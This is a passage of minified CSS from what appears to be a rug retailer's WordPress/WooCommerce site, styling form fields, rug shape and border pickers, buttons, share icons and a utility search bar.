input[type=radio]+label:hover:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio]+label:hover:after{background:#000}body:not(#foo) input[type=radio]:focus+label{color:inherit}body:not(#foo) input[type=radio]:focus+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio]:focus+label:after{background:#000}body:not(#foo) input[type=radio]:checked+label:after{display:block}body:not(#foo) input[type=radio][disabled]+label{color:#eee}body:not(#foo) input[type=radio][disabled]+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio][disabled]+label:after{background:#000}body:not(#foo) input[type=radio].error+label{color:inherit}body:not(#foo) input[type=radio].error+label:before{background:#f2f2f2;border-color:#c00}body:not(#foo) input[type=radio].error+label:after{background:#000}select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;min-width:80px;padding-right:40px}select:active,select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}select.error{border-color:#c00}select.wide{width:100%}html.selectappearance select{-moz-appearance:none;-webkit-appearance:none;background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:0;border-radius:0;padding:12px 16px;margin:0;width:auto;border:2px solid #b7b5b4;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;min-width:80px;padding-right:40px}html.selectappearance select option{background-color:#fff;line-height:32px;font-size:16px;color:#51514f}html.selectappearance select option:hover{background-color:#b7b5b4;-webkit-box-shadow:0 0 10px 100px #b7b5b4 inset;box-shadow:0 0 10px 100px #b7b5b4 inset;color:#fff}html.selectappearance select:active,html.selectappearance select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}html.selectappearance select:focus{background-image:url([data-uri])}html.selectappearance select[disabled]{background-image:url([data-uri])}html.selectappearance select[multiple]{background-image:none}html.selectappearance select.error{border-color:#c00}html.selectappearance select.wide{width:100%}.numInput{display:inline-block}.numInput input[type=text]{width:1.94444em;margin:0 3px;padding:.27778em}.numInput-dec,.numInput-inc{font-size:0;display:inline-block;cursor:pointer;width:16px;height:16px;background:#000;text-align:center;position:relative;vertical-align:middle}.numInput-dec:after,.numInput-inc:after{content:' ';display:inline-block;background-position:45.4023% 54.92958%;width:11px;height:11px;background-size:359px 295px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-5.5px}.numInput-dec:hover,.numInput-inc:hover{background:#707372}.numInput-dec:after{background-position:48.56322% 53.83023%;width:11px;height:6px;background-size:359px 295px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-2.6px}.ginput_container_rugquote .field label.error{left:0}.field_rugShape-option{display:inline-block;vertical-align:top}.field_rugShape-option{margin:0 .55556em 0 0}.field_rugShape-option .rug-shape-rect{font-size:0}.field_rugShape-option .rug-shape-rect:before{content:' ';display:block;width:35px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-square{font-size:0}.field_rugShape-option .rug-shape-square:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-circle{font-size:0}.field_rugShape-option .rug-shape-circle:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;border-radius:100%;float:left}html.no-svg .field_rugShape-option .rug-shape-circle:before{border:0;background:url([data-uri])}.field_rugShape-format{display:block;margin:0 0 .66667em}.field_rugShape-format-field{display:block;margin:0 0 .66667em}.field_rugShape-format-input{display:inline-block;margin:0 .55556em .27778em 0}.field_rugShape-format-input input[type=text]{width:2.5em!important}.field_rugField-fields{margin:0 -.5em}.field_rugField-fields:after,.field_rugField-fields:before{content:' ';display:table}.field_rugField-fields:after{clear:both}.field_rugField-field{float:left;width:50%;padding:0 .5em}.field_rugBorder-option{display:inline-block;vertical-align:top;margin:0 .55556em 0 0}.field_rugBorder-option .rug-border-double,.field_rugBorder-option .rug-border-none,.field_rugBorder-option .rug-border-single{font-size:0;display:inline-block;width:35px;height:50px;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-single{width:45px;position:relative}.field_rugBorder-option .rug-border-single:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double{width:50px;position:relative}.field_rugBorder-option .rug-border-double:after,.field_rugBorder-option .rug-border-double:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double:after{left:14px;top:14px}.field_rugBorder-format{margin:0 0 .66667em 0}.field_rugBorder-format-option{display:inline-block;margin:0 .55556em 0 0}.field_rugBorder-fields{margin:0 -.5em}.field_rugBorder-fields:after,.field_rugBorder-fields:before{content:' ';display:table}.field_rugBorder-fields:after{clear:both}.field_rugBorder-field{float:left;width:50%;padding:0 .5em}.loginForm{border:0;border-radius:0;margin:0 auto;padding:0;max-width:18.88889em;min-height:21.11111em}.cartForm .cartTable{margin:1.11111em 0 2.22222em}.checkoutForm .form-fields-title{font-weight:400;font-size:1.22222em;line-height:1.36364em;display:block;padding:0;margin:0 0 .72727em}.checkoutForm .form-actions{display:table;width:100%}.checkoutForm .form-actions:after,.checkoutForm .form-actions:before{content:none;display:inline}.checkoutForm .form-actions:after{clear:none}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{float:none;display:table-cell;vertical-align:bottom}.checkoutForm .form-actions>.right{text-align:right;padding-bottom:1.33333em}@media screen and (max-width:991px){.checkoutForm .form-actions{display:block}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{display:block;vertical-align:baseline}}.loadingStates{position:relative;display:block}.loadingStates img{position:absolute;bottom:100%;right:0}.grecaptcha-badge{visibility:hidden}span.recapv3{font-size:12px;display:none;margin-bottom:7px}.recaptcha-v3-initialized span.recapv3{display:block}.right span.recapv3{display:none;margin-bottom:7px;margin-top:20px}.recaptcha-v3-initialized .right span.recapv3{display:inline-block}span.recapv3 .recap-img{margin-right:4px;vertical-align:top;padding-top:9px}span.recapv3 .recap-img+span{display:inline-block;line-height:1.5}span.recapv3 .recap-img+span span{display:block}.gform_wrapper{margin:0 0 1.11111em 0;position:relative}.gform_paged_wrapper{position:relative;overflow:hidden;padding:0 5px;margin:0 -5px}.gform_body,.gform_footer,.gform_heading{display:block;padding:0;margin:0}.gform_heading{margin:0 0 .55556em 0}.gform_title{font-size:1.22222em;line-height:1.36364em;font-weight:400;display:block;padding:0;margin:0}.gform_description{display:block;padding:0;margin:0}.validation_error{font-size:.66667em;line-height:1.33333em;background:0 0;display:block;padding:1.25em;margin:0 0 1.25em;color:#c00}.validation_message{font-size:.66667em;line-height:1.33333em;background:0 0;margin:0 0 1.25em;color:#c00}.gform_footer{border:0;border-top:1px solid #ccc;padding:.77778em 0 0 0}.gform_footer .form-actions{display:table;width:100%;table-layout:fixed}.gform_footer .form-actions:after,.gform_footer .form-actions:before{content:none}.gform_footer .form-actions .field{margin:0}.gform_footer .form-actions .field label.error{left:0}.gform_footer .form-actions .left{float:none;display:table-cell;text-align:left;vertical-align:top}.gform_footer .form-actions .right{float:none;display:table-cell;text-align:right;vertical-align:bottom}.gform_fields{list-style:none;display:block;padding:0;margin:0;margin-left:-12px;margin-right:-12px}.gform_fields:after,.gform_fields:before{content:" ";display:table}.gform_fields:after{clear:both}.gfield{list-style:none;display:block;padding:0;margin:0 0 1.55556em;position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:none}@media (min-width:768px){.gfield{float:left;width:100%}}.gfield label{display:block;padding:0;margin:0 0 .27778em;font-weight:400}.gfield label.error{left:12px}.gfield.form-col-clear-right{float:right;clear:both;width:auto}.gfield input[type=datetime-local],.gfield input[type=datetime],.gfield input[type=email],.gfield input[type=number],.gfield input[type=password],.gfield input[type=search],.gfield input[type=tel],.gfield input[type=text],.gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;width:100%}.gfield input[type=datetime-local]:hover,.gfield input[type=datetime]:hover,.gfield input[type=email]:hover,.gfield input[type=number]:hover,.gfield input[type=password]:hover,.gfield input[type=search]:hover,.gfield input[type=tel]:hover,.gfield input[type=text]:hover,.gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.gfield input[type=datetime-local]:focus,.gfield input[type=datetime]:focus,.gfield input[type=email]:focus,.gfield input[type=number]:focus,.gfield input[type=password]:focus,.gfield input[type=search]:focus,.gfield input[type=tel]:focus,.gfield input[type=text]:focus,.gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.gfield input[type=datetime-local].error,.gfield input[type=datetime].error,.gfield input[type=email].error,.gfield input[type=number].error,.gfield input[type=password].error,.gfield input[type=search].error,.gfield input[type=tel].error,.gfield input[type=text].error,.gfield input[type=url].error{background:null;border-color:#c00}.gfield input[type=datetime-local][disabled],.gfield input[type=datetime][disabled],.gfield input[type=email][disabled],.gfield input[type=number][disabled],.gfield input[type=password][disabled],.gfield input[type=search][disabled],.gfield input[type=tel][disabled],.gfield input[type=text][disabled],.gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.gfield textarea{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto;width:100%}.gfield textarea:hover{background:#e6e6e6;border-color:#b7b5b4}.gfield textarea:focus{background:#e6e6e6;border-color:#b7b5b4}.gfield textarea.error{border-color:#c00}.gfield select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;width:100%}.gfield select:active,.gfield select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}.gfield select.error{border-color:#c00}html.selectappearance .gfield select{width:100%}@media (min-width:768px){.gfield.form-col-left{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:left}}@media (min-width:768px) and (min-width:768px){.gfield.form-col-left{float:left;width:50%}}@media (min-width:768px){.gfield.form-col-right{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:right!important}}@media (min-width:768px) and (min-width:768px){.gfield.form-col-right{float:left;width:50%}}.btn,.btn-cart,.btn-clear,.btn-default,.btn-default-sm,.btn-ico,.btn-main,.btn-main-sm,.btn-plain,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:400;line-height:normal;background:0 0;border:0;border-radius:0;outline:0;-webkit-transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,transform .15s linear;transition:all .3s ease,transform .15s linear,-webkit-transform .15s linear}.btn-cart>span,.btn-clear>span,.btn-default-sm>span,.btn-default>span,.btn-ico>span,.btn-main-sm>span,.btn-main>span,.btn-plain>span,.btn>span,.editorContent .btn-cart>span,.editorContent .btn-clear>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent form input[type=submit]>span,.gform_next_button>span,.gform_previous_button>span,.gform_reset_button>span,.gform_submit_button>span,.thumb-button>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.widget_pageContent_collapsible .buttons .linkItems li a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span{display:inline-block}.btn-plain{color:#ab5724}.btn-plain:hover{color:#cc743d}.btn-main,.widget_pageContent_collapsible .buttons .linkItems li a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em}.btn-main:hover,.widget_pageContent_collapsible .buttons .linkItems li a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_pageContent_collapsible .buttons .linkItems li body.keyboard-tab a:focus,body.keyboard-tab .btn-main:focus,body.keyboard-tab .widget_pageContent_collapsible .buttons .linkItems li a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-cart,.btn-main-sm,.editorContent .btn-cart,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;font-size:16px;padding:.625em .9375em .625em}.btn-cart:hover,.btn-main-sm:hover,.editorContent form input:hover[type=submit],.gform_next_button:hover,.gform_previous_button:hover,.gform_submit_button:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent form body.keyboard-tab input:focus[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link body.keyboard-tab a:focus,body.keyboard-tab .btn-cart:focus,body.keyboard-tab .btn-main-sm:focus,body.keyboard-tab .editorContent form input:focus[type=submit],body.keyboard-tab .gform_next_button:focus,body.keyboard-tab .gform_previous_button:focus,body.keyboard-tab .gform_submit_button:focus,body.keyboard-tab .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-clear,.thumb-button{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;background-color:transparent;border:2px solid #fff}.btn-clear:hover,.thumb-button:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}body.keyboard-tab .btn-clear:focus,body.keyboard-tab .thumb-button:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-clear:focus,.btn-clear:hover,.thumb-button:focus,.thumb-button:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.btn-default,.btn-default-sm,.editorContent .btn-default-sm,.editorContent .gform_reset_button,.gform_reset_button{background:#eee;color:#707372;font-size:16px;padding:.6875em 1.125em}.btn-default-sm:hover,.btn-default:hover,.gform_reset_button:hover{background:#707372;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.btn-default-sm,.gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.btn-cart{position:relative;padding-right:3em}.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.22222em;line-height:2.22222em;padding:0 3.33333em 0 .83333em;position:relative;text-transform:none;text-align:left!important}.btn-ico>span.text{color:#000;vertical-align:baseline}.btn-ico>span.ico{background:#ab5724;position:absolute;right:0;top:0;width:2.22222em;height:2.22222em;text-align:center}.btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.btn-ico:hover>span.text{color:#707372}.btn-ico:hover>span.ico{background:#707372}.btn_full{display:block;margin-left:0;margin-right:0}.btn_centered{text-align:center}.buttons .btn,.buttons .btn-cart,.buttons .btn-clear,.buttons .btn-default,.buttons .btn-default-sm,.buttons .btn-ico,.buttons .btn-main,.buttons .btn-main-sm,.buttons .btn-plain,.buttons .editorContent .btn-cart,.buttons .editorContent .btn-clear,.buttons .editorContent .btn-default,.buttons .editorContent .btn-default-sm,.buttons .editorContent .btn-ico,.buttons .editorContent .btn-main,.buttons .editorContent .btn-main-sm,.buttons .editorContent .btn-plain,.buttons .editorContent .gform_next_button,.buttons .editorContent .gform_previous_button,.buttons .editorContent .gform_reset_button,.buttons .editorContent .gform_submit_button,.buttons .editorContent .thumb-button,.buttons .editorContent form input[type=submit],.buttons .gform_next_button,.buttons .gform_previous_button,.buttons .gform_reset_button,.buttons .gform_submit_button,.buttons .thumb-button,.buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-clear,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a{margin:0 5px 5px 0}.buttons-alignRight{text-align:right}.buttons-alignRight .btn,.buttons-alignRight .btn-cart,.buttons-alignRight .btn-clear,.buttons-alignRight .btn-default,.buttons-alignRight .btn-default-sm,.buttons-alignRight .btn-ico,.buttons-alignRight .btn-main,.buttons-alignRight .btn-main-sm,.buttons-alignRight .btn-plain,.buttons-alignRight .editorContent .btn-cart,.buttons-alignRight .editorContent .btn-clear,.buttons-alignRight .editorContent .btn-default,.buttons-alignRight .editorContent .btn-default-sm,.buttons-alignRight .editorContent .btn-ico,.buttons-alignRight .editorContent .btn-main,.buttons-alignRight .editorContent .btn-main-sm,.buttons-alignRight .editorContent .btn-plain,.buttons-alignRight .editorContent .gform_next_button,.buttons-alignRight .editorContent .gform_previous_button,.buttons-alignRight .editorContent .gform_reset_button,.buttons-alignRight .editorContent .gform_submit_button,.buttons-alignRight .editorContent .thumb-button,.buttons-alignRight .editorContent form input[type=submit],.buttons-alignRight .gform_next_button,.buttons-alignRight .gform_previous_button,.buttons-alignRight .gform_reset_button,.buttons-alignRight .gform_submit_button,.buttons-alignRight .thumb-button,.buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-clear,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a{margin:0 0 5px 5px}.btn_utility{background-color:#fff;color:#000!important;border-radius:3px;padding:2px 6px;text-transform:none}.btn-bold{font-size:14px;font-weight:700}.btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.btn_empty:active,.btn_empty:focus,.btn_empty:hover{outline:0!important}.breadcrumbs a{color:#969b9e}.breadcrumbs a:hover{color:#ab5724}.ico-share,.ico-share-email,.ico-share-facebook,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{display:inline-block;vertical-align:middle}.ico-share-email,.ico-share-facebook,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{text-indent:-999px;overflow:hidden;font-size:24px;width:1em;height:1em;line-height:1em;border-radius:50%;background:#707372;color:#fff;text-align:center;position:relative}.ico-share-email>span,.ico-share-facebook>span,.ico-share-linkedin>span,.ico-share-pinterest>span,.ico-share-twitter>span{display:none}.ico-share-email:after,.ico-share-facebook:after,.ico-share-linkedin:after,.ico-share-pinterest:after,.ico-share-twitter:after{position:absolute;left:0;top:0;width:100%;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.54167em;content:' ';display:inline;text-indent:0;line-height:1.84615em;color:#fff}.ico-share-facebook:after{content:""}.ico-share-twitter:after{content:""}.ico-share-pinterest:after{content:""}.ico-share-linkedin:after{content:""}.ico-share-email{width:30.54545px;height:21px;line-height:21px;background:0 0;border-radius:0}.ico-share-email:after{content:'';display:block;line-height:21px;background-position:0 50.99602%;width:31px;height:21px;background-size:172px 141px;position:absolute;left:50%;margin-left:-15.27273px;position:absolute;top:50%;margin-top:-10.5px}.socialBar{border:1px solid #707372;border-width:1px 0;padding:.66667em 0;display:table;width:100%}.socialBar-label{display:table-cell;vertical-align:middle;text-align:left;font-size:1em;font-weight:300;line-height:1;color:#0c0c0c}.socialBar-links{display:table-cell;vertical-align:middle;text-align:right}.socialBar-links>span{display:inline-block;margin:0 0 0 5px}.utilBarContainer{background:#ab5724;position:relative;z-index:200;color:#fff;color:#fff}.utilBarContainer a{color:inherit}.utilBarContainer a:hover{color:inherit}@media screen and (max-width:767px){.utilBarContainer{display:none}}.utilBar{max-width:107.27273em;margin-left:auto;margin-right:auto;min-width:960px;text-align:right;font-size:.61111em}@media screen and (min-width:1px){.utilBar{min-width:0}}@media screen and (max-width:1210px){.utilBar{max-width:none;margin-left:1.36364em;margin-right:1.36364em}}@media screen and (max-width:767px){.utilBar{margin-left:1.36364em;margin-right:1.36364em}}body.keyboard-tab .utilBar [tabindex]:focus,body.keyboard-tab .utilBar a:focus,body.keyboard-tab .utilBar button:focus,body.keyboard-tab .utilBar input:focus,body.keyboard-tab .utilBar input[type=checkbox]:focus+label:before,body.keyboard-tab .utilBar input[type=radio]:focus+label:before,body.keyboard-tab .utilBar select:focus,body.keyboard-tab .utilBar textarea:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.header-nav .header-nav-utility-nav,.utilBar-nav{display:inline-block;vertical-align:top}.header-nav .header-nav-utility-nav .nav-menu,.utilBar-nav .nav-menu{padding:.72727em 0 .72727em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .header-nav-utility-nav .nav-menu form,.utilBar-nav .nav-menu form{padding-left:.90909em}.header-nav .header-nav-utility-nav .menu-item,.utilBar-nav .menu-item{height:1.88889em;margin:0 8px 0 8px}.header-nav .header-nav-utility-nav .menu-item:before,.utilBar-nav .menu-item:before{display:inline-block;vertical-align:middle;margin:0 6px 0 3px}.header-nav .header-nav-utility-nav .menu-item:first-child:before,.utilBar-nav .menu-item:first-child:before{content:none}.header-nav .header-nav-utility-nav .menu-item-link,.utilBar-nav .menu-item-link{font-weight:500}.preIcon .menu-item-link:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.27778em;display:inline-block;vertical-align:bottom;font-size:20px;line-height:1}.preIcon_rep .menu-item-link:before{content:""}.preIcon_search .menu-item-link:before{content:""}.preIcon_login .menu-item-link:before{content:""}.preIcon_cart:before{display:inline-block;vertical-align:middle;margin:0 16px 0 0!important;font-size:12px;line-height:1;border-left:1px solid #666;width:1px;height:14px}.preIcon_cart .text .wooCartItemCount{font-size:12px}.preIcon_cart .menu-item-link:before{content:""}.header-nav .header-nav-utility-search,.utilBar-search{display:inline-block;vertical-align:top;height:2.18182em;line-height:1.54545em;padding:.72727em 0 .81818em;margin-left:2.18182em}.header-nav .header-nav-utility-search form,.utilBar-search form{background:#fff;position:relative;width:10em}.header-nav .header-nav-utility-search .form-fields,.utilBar-search .form-fields{border:0;padding:0}.header-nav .header-nav-utility-search .form-actions,.utilBar-search .form-actions{position:absolute;right:0;top:0}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.editorContent form .utilBar-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-clear,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .form-actions .btn,.utilBar-search .form-actions .btn-cart,.utilBar-search .form-actions .btn-clear,.utilBar-search .form-actions .btn-default,.utilBar-search .form-actions .btn-default-sm,.utilBar-search .form-actions .btn-ico,.utilBar-search .form-actions .btn-main,.utilBar-search .form-actions .btn-main-sm,.utilBar-search .form-actions .btn-plain,.utilBar-search .form-actions .editorContent form input[type=submit],.utilBar-search .form-actions .gform_next_button,.utilBar-search .form-actions .gform_previous_button,.utilBar-search .form-actions .gform_reset_button,.utilBar-search .form-actions .gform_submit_button,.utilBar-search .form-actions .thumb-button,.utilBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .form-actions a{min-width:0}.header-nav .header-nav-utility-search .field,.utilBar-search .field{margin:0}.editorContent .utilBar-search .btn-cart,.editorContent .utilBar-search .btn-clear,.editorContent .utilBar-search .btn-default,.editorContent .utilBar-search .btn-default-sm,.editorContent .utilBar-search .btn-ico,.editorContent .utilBar-search .btn-main,.editorContent .utilBar-search .btn-main-sm,.editorContent .utilBar-search .btn-plain,.editorContent .utilBar-search .gform_next_button,.editorContent .utilBar-search .gform_previous_button,.editorContent .utilBar-search .gform_reset_button,.editorContent .utilBar-search .gform_submit_button,.editorContent .utilBar-search .thumb-button,.editorContent form .header-nav .header-nav-utility-search input[type=submit],.editorContent form .utilBar-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .btn,.utilBar-search .btn-cart,.utilBar-search .btn-clear,.utilBar-search .btn-default,.utilBar-search .btn-default-sm,.utilBar-search .btn-ico,.utilBar-search .btn-main,.utilBar-search .btn-main-sm,.utilBar-search .btn-plain,.utilBar-search .editorContent .btn-cart,.utilBar-search .editorContent .btn-clear,.utilBar-search .editorContent .btn-default,.utilBar-search .editorContent .btn-default-sm,.utilBar-search .editorContent .btn-ico,.utilBar-search .editorContent .btn-main,.utilBar-search .editorContent .btn-main-sm,.utilBar-search .editorContent .btn-plain,.utilBar-search .editorContent .gform_next_button,.utilBar-search .editorContent .gform_previous_button,.utilBar-search .editorContent .gform_reset_button,.utilBar-search .editorContent .gform_submit_button,.utilBar-search .editorContent .thumb-button,.utilBar-search .editorContent form input[type=submit],.utilBar-search .gform_next_button,.utilBar-search .gform_previous_button,.utilBar-search .gform_reset_button,.utilBar-search .gform_submit_button,.utilBar-search .thumb-button,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link 